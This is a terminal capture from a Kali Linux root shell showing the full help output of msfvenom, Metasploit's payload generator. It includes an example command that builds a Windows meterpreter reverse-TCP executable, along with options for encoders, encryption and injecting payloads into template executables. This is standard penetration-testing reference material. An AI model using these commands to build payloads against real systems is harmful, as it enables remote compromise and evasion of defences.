 ┌──(root㉿kali)-[/usr/…/modules/exploits/windows/fileformat]
└─# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message